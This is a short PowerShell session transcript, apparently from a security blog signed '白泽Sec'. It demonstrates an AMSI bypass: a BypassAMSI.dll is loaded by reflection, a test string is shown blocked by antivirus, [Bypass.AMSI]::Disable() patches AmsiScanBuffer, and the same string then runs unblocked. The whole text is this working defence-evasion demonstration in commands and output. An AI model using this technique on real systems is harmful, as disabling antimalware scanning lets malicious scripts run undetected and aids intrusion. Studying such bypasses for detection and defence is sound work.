 PS C:\> dir *.dll
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2018 8:36 AM 5632 BypassAMSI.dll
PS C:\> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\\BypassAMSI.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\> [Bypass.AMSI]
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True False AMSI System.Object
PS C:\> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> [Bypass.AMSI]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\> "amsiutils"
amsiutils
PS C:\>
白泽Sec